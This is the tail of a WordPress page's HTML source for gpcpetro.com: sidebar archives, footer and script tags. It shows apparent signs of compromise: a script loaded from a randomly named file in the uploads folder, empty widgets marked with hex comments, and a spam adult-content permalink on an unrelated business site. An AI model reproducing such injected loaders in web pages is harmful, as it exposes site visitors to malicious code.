	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='2f056a30e-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"a457cecc7b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/04\/30\/mobile-cost-service-impulsepay-will-now-promote-your-adult-content-material\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769000425' id='2f056a30e-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-21 13:00:25 -->